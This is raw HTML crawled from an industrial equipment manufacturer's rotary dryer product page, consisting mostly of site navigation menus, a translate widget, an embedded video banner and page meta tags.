

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kerone.com/rotary-dryer.php
body_size: 18963
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="b3PNMbJCDZTIVt2pmQGi1TvoRyUCE3Lk8kgVDm_VKsU" />
<meta name="description" content="">
<meta name="author" content="">
<link rel="shortcut icon" href="style/images/favicon.png">
<!-- Bootstrap core CSS -->
 <link href="style/css/bootstrap.css" rel="stylesheet">
<link href="style/css/settings.css" rel="stylesheet">
<link href="style/css/owl.carousel.css" rel="stylesheet">
<link href="style/js/google-code-prettify/prettify.css" rel="stylesheet">
<link href="style/js/fancybox/jquery.fancybox.css" rel="stylesheet" type="text/css" media="all" />
<link href="style/js/fancybox/helpers/jquery.fancybox-thumbs0ff5.css?v=1.0.2" rel="stylesheet" type="text/css" />
<link href="style.css" rel="stylesheet">
<link href="style/css/color/green.css" rel="stylesheet">
<link rel="alternate stylesheet" type="text/css" href="switcher/blue.css" title="loomblue-color" media="screen" />
<link href="style/type/fontello.css" rel="stylesheet">
<link href="style/type/picons.css" rel="stylesheet">
<link href="style/type/picons.css" rel="stylesheet">
</head>

<body>
<div class="body-wrapper">
<div class="navbar basic default">
  <div class="navbar-header">
    <div class="container">
      <div class="row">
        <div class="col-sm-8 col-sx-8">
          <div class="basic-wrapper"> <a class="btn responsive-menu pull-right" data-toggle="collapse" data-target=".navbar-collapse"><i class='icon-menu-1'></i></a> <a class="navbar-brand" href="index.php"><img src="style/logo1.png" alt="Kerone Logo" /></a> </div>
        </div>
        
        <div class="col-sm-4 col-sx-4">
          <div id="google_translate_element"></div>
          
         <div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en', // Change 'en' to your default site language if needed
    includedLanguages: 'en,hi,es,fr,de,zh-CN,ar,bn,ru,ja', // Add or remove language codes
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
  }, 'google_translate_element');
}
</script>
          
          <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script></div>
      </div>
      <div class="collapse navbar-collapse pull-right">
        <ul class="nav navbar-nav">
          <li class="dropdown"><a href="index.php" class="dropdown-toggle">Home</a> </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">About</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="about.php"> About Kerone</a></li>
              <li class="dropdown-submenu"><a href="mission-vision.php"> Mission & Vision</a></li>
              <li class="dropdown-submenu"><a href="faq.php"> FAQ'S</a></li>
              <li class="dropdown-submenu"><a href="certification.php">Certifications</a></li>
              <li class="dropdown-submenu"><a href="industry-association.php"> Industry Associations</a></li>
              <li class="dropdown-submenu"><a href="our-clients.php"> Our Clients</a></li>
              <li class="dropdown-submenu"><a href="event-calenders.php">Event Calendar</a></li>
              <li class="dropdown-submenu"><a href="krdc-lab-ambernath.php">KRDC Lab Ambernath</a></li>
            </ul>
          </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">Products</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="industrial-dryers.php">Industrial Dryers</a>
                <ul class="dropdown-menu">
                  <li><a href="microwave-heating-dryer.php">Microwave Heating Dryer</a></li>
                  <li><a href="radio-frequency-heating-dryer.php">Radio Frequency Heating Dryer</a></li>
                  <li><a href="conventional-heating-dryer.php">Conventional Heating Dryer</a></li>
                  <li><a href="infrared-dryer.php">Infrared Dryers</a></li>
                  <li><a href="hot-air-dryer-stenter.php">Hot Air Dryer- Stenter</a></li>
                  <li><a href="pneumatic-flash-dryer.php">Flash Dryer</a></li>
                  <li><a href="spray-dryer.php">Spray Dryer</a></li>
                  <li><a href="imperial-band-dryers.php">Imperial and Band Dryers</a></li>
                  <li><a href="box-dryers.php">Box Dryer</a></li>
                  <li><a href="heat-pump-dryers.php">Heat Pump Dryers</a></li>
                  <li><a href="fish-drying-system.php">Fish Dryer</a></li>
                  <li><a href="microwave-spices-dryer.php">Microwave Spices Dryer</a></li>
                  <li><a href="drum-dryers.php">Drum Dryers</a></li>
                  <li ><a href="spiral-conveyor-dryers.php"> Spiral Conveyor Dryers</a></li>
                  <li><a href="tunnel-dryer.php">Tunnel Dryer</a></li>
                  <li><a href="food-dryers.php">Food Dryers</a></li>
                  <li><a href="grain-dryers.php">Grain Dryers</a></li>
                  <li><a href="freeze-dryers.php">Freeze Dryers</a></li>
                  <li><a href="cylinders-dryer.php">Cylinders Dryers</a></li>
                  <li><a href="fluidised-bed-dryers.php">Fluidised Bed Dryers</a></li>
                  <li><a href="coal-briquette-dryers.php">Coal / Briquette Dryer</a></li>
                  <li><a href="rotary-dryer.php">Rotary Dryers</a></li>
                  <li ><a href="industrial-tower-dryer.php"> Tower Dryers</a></li>
                  <li ><a href="industrial-tray-dryers.php"> Tray Dryers</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="rotary-dryer.php">ROTARY DRYERS</a>
                <ul class="dropdown-menu">
                  <li><a href="biomass-dryers.php">BIOMASS ROTARY DRYER MACHINE</a></li>
                  <li><a href="coal-palm-slag-rotary-dryer.php">COCONUT & PALM SLAG ROTARY DRYER</a></li>
                  <li><a href="coal-rotary-dryer.php">COAL ROTARY DRYER</a></li>
                  <li><a href="coal-slime-rotary-dryer.php">COAL STEAM TYPE ROTARY DRYER</a></li>
                  <li><a href="coal-steam-type-rotary-dryer.php">COCONUT COIR DRYERS</a></li>
                  <li><a href="coconut-coir-dryers.php">COW DUNG ROTARY DRYER</a></li>
                  <li><a href="cow-dung-rotary-dryer.php">ELEPHANT GRASS DRYER</a></li>
                  <li><a href="elephant-grass-dryer.php">ELEPHANT GRASS DRYER</a></li>
                  <li><a href="mineral-slag-rotary-drum-dryer.php">MINERAL SLAG ROTARY DRUM DRYER</a></li>
                  <li><a href="organics-fertllizer-plant.php">ORGANIC FERTILIZER PLANT</a></li>
                  <li><a href="paddle-rotary-dryer.php">PADDLE ROTARY DRYER</a></li>
                  <li><a href="paddle-stirring-drum-rotary-dryer.php">PADDLE STIRRING DRUM ROTARY DRYER</a></li>
                  <li><a href="poultry-manure-rotary-dryer.php">POULTRY MANURE ROTARY DRYER</a></li>
                  <li><a href="rotary-drum-sawdust-dryer.php">ROTARY DRUM SAWDUST DRYER</a></li>
                  <li><a href="sand-rotary-dryer.php">SAND ROTARY DRYER</a></li>
                  <li><a href="three-channel-rotary-drum-dryer.php">THREE CHANNEL DRUM ROTARY DRYER</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="industrial-coating-line.php">COATING LINES</a>
                <ul class="dropdown-menu">
                  <li><a href="lab-and-pilot-scale-coating-line.php">Lab/Pilot Scale Coating Line</a></li>
                  <li><a href="commercial-scale-coating-line.php">Commercial Scale Coating Line</a></li>
                  <li><a href="cast-coating-line.php">Cast Coating Line</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="hot-melt-adhesive-mixing-plant.php">HOT MELT ADHESIVE MIXING PLANT</a>
                <ul class="dropdown-menu">
                  <li><a href="industrial-scale-hot-melt-adhesive-plant.php">INDUSTRIAL SCALE HOT MELT ADHESIVE PLANT</a></li>
                  <li><a href="pilot-mixing-plant-for-hot-melt-adhesive.php">PILOT MIXING PLANT FOR HOT MELT ADHESIVES</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="process-equipments.php">Process Equipments</a>
                <ul class="dropdown-menu">
                  <li><a href="reactors-systems.php">Reactors</a></li>
                  <li><a href="feeder-systems.php">Feeders</a></li>
                  <li><a href="industrial-dryers.php">Industrial Dryer</a></li>
                  <li><a href="mixing-kettle-plant.php">Mixing Plant</a></li>
                  <li><a href="cip-sip-systems.php">CIP/SIP Systems</a></li>
                  <li><a href="powder-transfer-systems.php">Powder Transfer System</a></li>
                  <li><a href="batching-systems.php">Batching Systems</a></li>
                  <li><a href="industrial-cyclone-separator.php">Cyclone Separator</a></li>
                  <li><a href="skid-mounted-process-units.php">Skid Mounted Process Unit</a></li>
                  <li><a href="bag-house-filter.php">Bag House Filter</a></li>
                </ul>
              </li>
              <li><a href="coal-briquette-dryers.php">COAL / BRIQUETTE DRYERS</a></li>
              <li><a href="infrared-piston-rod-heating-system.php">INFRARED PISTON ROD HEATING SYSTEMS</a></li>
              <li><a href="wet-laid-paper-plant.php">WET LAID PAPER PLANT / MACHINES</a></li>
              <li class="dropdown-submenu"><a href="processing-production-line.php">PROCESSING / PRODUCTION LINE</a>
                <ul class="dropdown-menu">
                  <li><a href="polyethylene-wax-processing-plant.php">Polyethylene Wax Processing Plant</a></li>
                  <li><a href="food-processing-production-line.php">Food Processing / Production Line</a></li>
                  <li><a href="microwave-food-processing-production-line.php">Microwave Food Processing / Production Line</a></li>
                  <li><a href="infrared-food-processing-production-line.php">Infrared Food Processing / Production Line</a></li>
                </ul>
              </li>
              <li><a href="mixing-kettle-plant.php">MIXING KETTLE</a></li>
              <li><a href="microwave-rubber-mould-preheating-systems.php"> MICROWAVE RUBBER MOULD PREHEATING SYSTEMS</a></li>
              <li><a href="microwave-chemical-vapour-deposition-system.php"> MICROWAVE CHEMICAL VAPOUR DEPOSITION SYSTEMS</a></li>
              <li><a href="microwave-infrared-rubber-vulcanization-line.php">MW+IR RUBBER VULCANIZATION LINE</a></li>
              <li><a href="microwave-dryers-for-chemical-powder.php">MICROWAVE DRYERS FOR CHEMICAL POWDER</a></li>
              <li><a href="industrial-dehydrators.php">DEHYDRATORS</a></li>
              <li><a href="microwave-medical-waste-treatment.php">MICROWAVE MEDICAL WASTE TREATMENT</a></li>
              <li><a href="drum-heating-ovens.php">DRUM HEATING OVENS</a></li>
              <li><a href="Sludge-Drying-Systems.php">SLUDGE DRYING SYSTEMS</a></li>
              <li class="dropdown-submenu"><a href="coating-and-impregnation-plant.php">Coating And impregnation Plant</a>
                <ul class="dropdown-menu">
                  <li ><a href="gravure-coating.php">Gravure Coating Machine</a></li>
                  <li ><a href="reverse-roll-coating.php">Reverse Roll Coating Machine</a></li>
                  <li ><a href="knife-over-roll-coating.php">Knife-Over-Roll Coating Machine</a></li>
                  <li ><a href="air-knife-coating.php">Air Knife coating Machine</a></li>
                  <li ><a href="metering-rod-coating.php">Metering Rod (Mayer Rod) Coating Machine</a></li>
                  <li ><a href="slot-die-coating.php">Slot Die Coating Machine</a></li>
                  <li ><a href="curtain-coating.php">Curtain Coating Machine</a></li>
                  <li ><a href="immersion-dip-coating.php">Immersion/Dip Coating Machine</a></li>
                  <li ><a href="hot-melt-coating.php">Hot Melt Coating Machine</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="heating-cooling-systems.php">HEATING COOLING SYSTEMS</a>
                <ul class="dropdown-menu">
                  <li><a href="single-fluid-heating-cooling-systems.php">Single Fluid Heating Cooling Systems</a></li>
                  <li><a href="hot-water-systems.php">Hot Water Systems</a></li>
                  <li><a href="skid-mounted-reaction-unit.php">Skid Mounted Reaction Unit</a></li>
                  <li><a href="fractional-distillation.php">Fractional Distillation</a></li>
                </ul>
              </li>
              <li><a href="mw-sterilization-disinfestation-systems.php">STERILIZATION & DISINFESTATIONS SYSTEM</a></li>
              <li><a href="microwave-heating-systems.php">MICROWAVE HEATING SYSTEMS</a></li>
              <li><a href="pulp-packaging-dryer.php">PULP PACKAGING DRYER</a></li>
              <li class="dropdown-submenu"><a href="industrial-heaters.php">INDUSTRIAL HEATERS</a>
                <ul class="dropdown-menu">
                  <li><a href="corrugation-heater.php">Corrugation Heater</a></li>
                  <li><a href="immersion-heaters.php">Immersion Heaters</a></li>
                  <li><a href="space-heaters-embedded.php">Space Heaters Embedded Elements and Metal Casted Elements</a></li>
                  <li><a href="cartridge-heaters/cartridge-heaters.php">Cartridge heaters</a></li>
                  <li><a href="tubular-heaters.php">Tubular heaters</a></li>
                  <li><a href="flameproof-heaters.php">Flameproof heaters</a></li>
                  <li><a href="custom-built-heaters.php">Custom Built Heaters</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="fuel-fired-heating-system.php">Fuel Fired Heating System </a>
                <ul class="dropdown-menu">
                  <li><a href="hot-water-heating-system.php">HOT WATER HEATING SYSTEM</a></li>
                  <li><a href="steam-thermal-fluid.php">STEAM / THERMAL / FLUID</a></li>
                  <li><a href="gas-fried-hot-water-genrators.php">GAS FIRED HOT AIR GENERATOR</a></li>
                  <li><a href="steam-coils.php">STEAM COILS</a></li>
                  <li><a href="heat-exchanger.php">HEAT EXCHANGER</a></li>
                  <li><a href="pressure-vessels.php">PRESSURE VESSELS</a></li>
                  <li><a href="steam-conveyer-ovens.php">STEAM CONVEYER OVENS</a></li>
                  <li><a href="gas-fried-conveyer-oven.php">GAS FIRED CONVEYER OVENS</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="industrial-heating-equipments.php">INDUSTRIAL HEATING EQUIPMENTS</a>
                <ul class="dropdown-menu">
                  <li><a href="flask-cure-infrared-refineries.php">Flask Cure Infrared Refineries</a></li>
                  <li><a href="heating-system-for-refineries.php">Heating system for Refineries</a></li>
                  <li><a href="oil-heating-system.php">Oil Heating System</a></li>
                  <li><a href="hot-water-generator-and-heat-exchanger.php">Hot Water Generator and Heat Exchanger</a></li>
                  <li><a href="heat-exchanger.php">Heat Exchanger</a></li>
                  <li><a href="gas-fired-hot-air-generator.php">Gas Fired Hot Air Generator</a></li>
                  <li><a href="electrical-heating-system.php">Electrical Heating System</a></li>
                  <li><a href="conveyor-heating-system.php">Conveyor Heating System</a></li>
                </ul>
              </li>
              <li><a href="hot-air-generator.php">HOT AIR GENERATOR</a></li>
              <li class="dropdown-submenu"><a href="radio-frequency-heating-systems.php">RADIO FREQUENCY HEATING SYSTEMS</a>
                <ul class="dropdown-menu">
                  <li><a href="radio-frequency-dryer.php">Radio Frequency Dryer</a></li>
                  <li><a href="batch-dryer.php">Batch Dryer</a></li>
                  <li><a href="online-radio-frequency-dryer.php">Online Radio Frequency (RF) Dryer</a></li>
                </ul>
              </li>
              <li><a href="umbrella-ir-dryer.php">Umbrella IR Dryer</a></li>
              <li><a href="electric-oven-ht-lt-motors.php">Electric Oven HT LT Motors</a></li>
              <li><a href="microwave-rubber-curing.php">Microwave Rubber curing</a></li>
              <li><a href="plastic-annealing-oven.php">plastic Annealing Oven</a></li>
              <li><a href="plc-automation-panel.php">PLC & AUTOMATION PANEL</a></li>
              <li class="dropdown-submenu"><a href="infrared-paper-coating-drying.php">Infrared Paper Coating & Drying</a>
                <ul class="dropdown-menu">
                  <li><a href="what-is-infrared.php">What is Infrared</a></li>
                  <li><a href="advantages-of-Infrared-drying.php">Advantages of Infrared drying</a></li>
                  <li><a href="dynamics -of-drying.php">Dynamics of Drying</a></li>
                  <li><a href="ir-dryer.php">IR dryer</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="infrared-heating-equipments.php">INFRARED HEATING EQUIPMENTS</a>
                <ul class="dropdown-menu">
                  <li><a href="infrared-heating-equipments/ir-dryer.php">IR Dryer</a></li>
                  <li><a href="infrared-heating-equipments/web-dryer.php">Web Dryer</a></li>
                  <li><a href="infrared-heating-equipments/hot-air-dryer.php">Hot Air Dryer</a></li>
                  <li><a href="infrared-heating-equipments/flash-cure-dryers.php">Flash Cure Dryers</a></li>
                  <li><a href="infrared-heating-equipments/ir-flash-cure.php">IR Flash Cure</a></li>
                  <li><a href="infrared-heating-equipments/ir-curing-unit.php">IR Curing Unit</a></li>
                  <li><a href="infrared-heating-equipments/industrial-gas-burner.php">Industrial Gas Burner</a></li>
                  <li><a href="infrared-heating-equipments/tunnel-oven.php">Tunnel Ovens</a></li>
                  <li><a href="infrared-heating-equipments/printing-drying-oven.php">Printing Drying Oven</a></li>
                  <li><a href="infrared-heating-equipments/conveyor-oven.php">Conveyor Oven</a></li>
                  <li><a href="infrared-heating-equipments/infrared-oven.php">Infrared Oven</a></li>
                  <li><a href="infrared-heating-equipments/flat-belt-conveyorised-oven.php">Flat Belt Conveyorised Oven</a></li>
                  <li><a href="infrared-heating-equipments/flat-belt-ovens.php">Flat Belt Ovens</a></li>
                  <li><a href="infrared-heating-equipments/batch-ovents.php">Batch Ovens</a></li>
                  <li><a href="infrared-heating-equipments/web-dryer-sheet-oven.php">Web Dryer/Sheet Oven</a></li>
                  <li><a href="infrared-heating-equipments/tunnel-clam-shell-ovens.php">Tunnel/Clam Shell Ovens</a></li>
                  <li><a href="infrared-heating-equipments/ir-booster-ovens.php">IR Booster Ovens</a></li>
                  <li><a href="infrared-heating-equipments/overhead-conveyer-ovens.php">Overhead Conveyor Ovens</a></li>
                  <li><a href="infrared-heating-equipments/portable-infrared-heating-systems.php">Portable Infrared Heating Systems</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="gas-infrared-heating-system.php">GAS INFRARED HEATING SYSTEM</a>
                <ul class="dropdown-menu">
                  <li><a href="mfb-burner.php">MFB BURNER</a></li>
                  <li><a href="gas-combustion.php">GAS COMBUSTION</a></li>
                  <li><a href="conveyorised-gas-infrared-ovens.php">CONVEYORISED GAS INFRARED OVENS</a></li>
                  <li><a href="gas-ir-heating-systems.php">GAS IR HEATING SYSTEMS FOR PERHEATING AND POST HEATING OF SEAM WELDS</a></li>
                  <li><a href="surface-heating-system.php">SURFACE HEATING SYSTEM GAS(IR)</a></li>
                  <li><a href="heaters-gas-ir.php">HEATERS GAS IR</a></li>
                  <li><a href="heating-system-for-paper-coating.php">HEATING SYSTEMS FOR PAPER COATING AND CURING</a></li>
                </ul>
              </li>
              <li><a href="infrared-surface-heating-system.php">Infrared Surface Heating System</a></li>
              <li class="dropdown-submenu"><a href="infrared-heating-system.php">INFRARED HEATING SYSTEM</a>
                <ul class="dropdown-menu">
                  <li><a href="quartz-tube-heaters.php">Quartz Tube Heaters</a></li>
                  <li><a href="impregnation-plants-with-infrared-curing-ovens.php">Impregnation plants with infrared curing ovens</a></li>
                  <li><a href="solvent-drying-systems.php">Solvent drying systems</a></li>
                  <li><a href="sand-mould-curing-drying-conveyers-ovens.php">Sand mould curing / Drying conveyor ovens</a></li>
                  <li><a href="infrared-cabinet-dryer-umbrella-for-pharmacy-applications.php">Infrared cabinet</a></li>
                  <li><a href="infrared-vacuum-heating-systems.php">Infrared Vacuum heating systems</a></li>
                  <li><a href="continuous-microwave-heating-systems.php">Continuous Microwave Heating Systems</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="infrared-heaters.php">INFRARED HEATERS</a>
                <ul class="dropdown-menu">
                  <li><a href="ceramic-infrared-heaters.php">Ceramic Infrared Heaters</a></li>
                  <li><a href="color-changing-infrared-heaters.php">Colour Changing Infrared Heaters</a></li>
                  <li><a href="ceramic-flat-infrared-heaters.php">Ceramic Flat Infrared Heaters</a></li>
                  <li><a href="insulated-ceramic-infrared-heaters.php">Insulated Ceramic Infrared Heaters</a></li>
                  <li><a href="super-high-temperture-black-infrared-heaters.php">Super High Temperature Black Infrared Heaters</a></li>
                  <li><a href="thermocouple-ceramic-infrared-heaters.php">Thermocouple Ceramic Infrared Heaters</a></li>
                  <li><a href="high-performance-infrared-heaters.php">High performance Infrared Heaters</a></li>
                  <li><a href="medium-wave-infrared-heaters.php">Medium Wave Infrared Heaters</a></li>
                  <li><a href="medium-wave-infrared-heating-moudles.php">Medium Wave Infrared Heating Moulds</a></li>
                  <li><a href="twin-tube-medium-wave-infrared-heater.php">Twin Tube Medium Wave Infrared Heater</a></li>
                  <li><a href="fast-medium-wave-infrared-heater.php">Fast Medium Wave Infrared Heater</a></li>
                  <li><a href="short-wave-infrared-heaters.php">Short Wave Infrared heaters</a></li>
                  <li><a href="short-wave-infrared-module.php">Short Wave Infrared Module</a></li>
                  <li><a href="twin-tube-short-wave-infrared-module.php">Twin Tube Short Wave Infrared Module</a></li>
                </ul>
              </li>
              <li class="dropdown-submenu"><a href="lab-equipments.php">LAB EQUIPMENTS</a>
                <ul class="dropdown-menu">
                  <li><a href="bod-incubator.php">B.O.D Incubator</a></li>
                  <li><a href="environmental-test-chamber.php">Environmental Test Chamber</a></li>
                  <li><a href="blood-bank-refrigerators.php">Blood bank Refrigerators</a></li>
                  <li><a href="low-temperature-water-bath.php">Low temperature water bath</a></li>
                  <li><a href="dehumidifiers.php">Dehumidifiers</a></li>
                  <li><a href="deep-freezers.php">Deep freezers Upto-35 Deg C</a></li>
                  <li><a href="laminar-air-flow-bench.php">Laminar Air Flow Bench</a></li>
                  <li><a href="bacteriological-incubator.php">Bacteriological Incubator</a></li>
                  <li><a href="laboratory-oven.php">Laboratory Oven</a></li>
                  <li><a href="laboratory-oven-air-draft.php">Laboratory Oven Air Draft</a></li>
                  <li><a href="laboratory-incubator.php">Laboratory Incubator</a></li>
                  <li><a href="vacuum.php">Vacuum</a></li>
                  <li><a href="hot-plates.php">Hot Plates</a></li>
                  <li><a href="water-bath-thermostatic.php">Water Bath Thermostatic</a></li>
                  <li><a href="shaker-water-bath.php">Shaker water Bath</a></li>
                  <li><a href="serological-water-bath.php">Serological water Bath</a></li>
                  <li><a href="flask-shaker.php">Flask Shaker</a></li>
                  <li><a href="muffle-furnace.php">Muffle Furnace</a></li>
                  <li><a href="uv-cabinet.php">U.V.Cabinet</a></li>
                  <li><a href="dissolution-rate-test-apparatus.php">Dissolution Rate Test Apparatus</a></li>
                  <li><a href="bulk-desensity-apparatus.php">Bulk Density Apparatus</a></li>
                  <li><a href="melting-point-apparatus.php">Melting point Apparatus</a></li>
                  <li><a href="auto-kari-fishcer-titration-apparatus.php">Auto Karl Fischer titration apparatus</a></li>
                  <li><a href="tablets-distintegratio-test-apparatus.php">Tablets Disintegration Test Apparatus</a></li>
                  <li><a href="heating-manties.php">Heating Mantles</a></li>
                  <li><a href="heating-block-dry-bath.php">Heating Block(Dry Bath)</a></li>
                  <li><a href="soxhlet-extraction-heater.php">Soxhlet Extraction Heater</a></li>
                  <li><a href="vertical-autoclave.php">Vertical Autoclave</a></li>
                  <li><a href="water-still-distillation-unit.php">Water Still (Distillation Unit)</a></li>
                  <li><a href="tray-dryers.php">Tray Dryers</a></li>
                  <li><a href="industrial-ovens.php">Industrial Ovens</a></li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">Application</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="application/foundry.php">Foundry</a></li>
              <li class="dropdown-submenu"><a href="application/textile-industries.php">Textile Industry</a></li>
              <li class="dropdown-submenu"><a href="application/pharmaceutical.php">Pharmaceutical Industry</a></li>
              <li class="dropdown-submenu"><a href="application/chemical-industries.php">Chemical Industry</a></li>
              <li class="dropdown-submenu"><a href="application/food-industries.php">Food Industry</a></li>
              <li class="dropdown-submenu"><a href="application/powder-drying.php">Drying of Powders</a></li>
              <li class="dropdown-submenu"><a href="application/others.php">Other Industries</a></li>
            </ul>
          </li>
          <li class="dropdown"><a href="qualitypolicy.php" class="dropdown-toggle js-activate">Quality policy</a></li>
          <li class="dropdown"><a href="video-gallery.php" class="dropdown-toggle js-activate">Video Gallery</a></li>
          <li class="dropdown"><a href="/blog" class="dropdown-toggle js-activate">Blog</a></li>
          </li>
          <li class="dropdown"><a href="#" class="dropdown-toggle js-activated">Technical Resources</a>
            <ul class="dropdown-menu">
              <li class="dropdown-submenu"><a href="presentation.php">Presentation</a></li>
              <li class="dropdown-submenu"><a href="technical-paper.php">Technical Paper</a></li>
              <li class="dropdown-submenu"><a href="r-and-d-report.php">R & D Reports</a></li>
            </ul>
          </li>
          <li><a href="contact.php">Contact</a></li>
          <li><a href="careers.php">Careers</a></li>
        </ul>
      </div>
    </div>
  </div>
  
  <!--/.nav-collapse --> 
  
</div>

<!--/.navbar -->
<div class="offset"></div>
<div class="light-wrapper">
  <div style="position:relative; width:100%; height:750px; max-height:750px; overflow:hidden; background:#000;">
  <!-- YouTube Video -->
  <iframe 
    src="https://www.youtube.com/embed/OGtUGVZMQYk?autoplay=1&mute=1&loop=1&playlist=OGtUGVZMQYk&controls=0&showinfo=0&modestbranding=1"
    title="Hero Video"  
    frameborder="0"
    allow="autoplay; fullscreen"
    allowfullscreen
    style="position:absolute; top:50%; left:50%; width:100%; height:750px; transform:translate(-50%,-50%) scale(2.1); border:0; object-fit:cover;">
  </iframe>

  <!-- Overlay -->
  <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.25); z-index:1;"></div>

  <!-- Text + Button -->
  <!--<div style="position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); text-align:center; color:#fff; z-index:2;">
    <h1 style="font-size:2.5rem; margin-bottom:15px;">Delivering Life. Building Futures.</h1>
    <a href="#contact" 
       style="display:inline-block; padding:10px 25px; background:#0078ff; color:#fff; border-radius:6px; text-decoration:none; font-weight:500;">
       Get Started
    </a>
  </div>-->
</div>
</div>

<!--<div class="offset"></div>
<div class="light-wrapper">
<div class="banner-container revolution">
  <div class="banner">
    <ul>
      <li data-transition="fade" data-slotamount="7" data-masterspeed="300"> <img src="http://www.kerone.com/images/slider/Website-Banner-01.jpg" style='background-color:#888192' alt="slider-1"  data-bgrepeat="no-repeat"> </li>
      <li data-transition="random" data-slotamount="7" data-masterspeed="300"> <img src="http://www.kerone.com/images/slider/Website-Banner-02.jpg" style='background-color:#888192' height:"100px" alt="slider-bg4"  data-bgrepeat="no-repeat"></li>
      <li data-transition="fade" data-slotamount="7" data-masterspeed="300"> <img src="http://www.kerone.com/images/slider/Website-Banner-03.jpg" style='background-color:#888192' height:"100px" alt="slider-bg4"  data-bgrepeat="no-repeat"> </li>
      <li data-transition="fade" data-slotamount="7" data-masterspeed="300"> <img src="http://www.kerone.com/images/slider/Website-Banner-04.jpg" style='background-color:#888192' height:"100px" alt="slider-bg4"  data-bgrepeat="no-repeat"> </li>
      <li data-transition="fade" data-slotamount="7" data-masterspeed="300"> <img src="http://www.kerone.com/images/slider/Website-Banner-05.jpg" style='background-color:#888192' height:"100px" alt="slider-bg4"  data-bgrepeat="no-repeat"> </li>
      <li data-transition="fade" data-slotamount="7" data-masterspeed="300"> <img src="http://www.kerone.com/images/slider/Website-Banner-06.jpg" style='background-color:#888192' height:"100px" alt="slider-bg4"  data-bgrepeat="no-repeat"> </li>
      <li data-transition="fade" data-slotamount="7" data-masterspeed="300"> <img src="http://www.kerone.com/images/slider/Website-Banner-07.jpg" style='background-color:#888192' height:"100px" alt="slider-bg4"  data-bgrepeat="no-repeat"> </li>
    </ul>
    <div class="tp-bannertimer tp-bottom"></div>
  </div>
  

 
  
</div>-->

<!-- /.banner-container --> 

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Rotary Dryer, Rotary Drum Dryers, Infrared Rotary Vacuum Dryer, Mumbai, India</title>
  <meta name="description" content="Kerone - Manufacturer, Exporter & Supplier of Industrial rotary Dryer, Rotary Drum Dryers, Infrared Rotary Vacuum Dryers, IR Oven, Mumbai, India. " />
  <meta name="keywords" content="Rotary Dryer, Rotary Dryers Machine, Rotary Drying Systems, Industrial Drying Systems, Infrared dryers, Industrial Rotary Dryers, IR Dryer, Industrial dryers, Spray Dryers, Drum dryers, Tray dryers, Hot Air dryers, Heat pump dryers, Spiral band dryers, Tower dryers, Imperial Band dryers, Spiral Conveyor dryers, Microwave dryer, Radio frequency Heating dryer " />
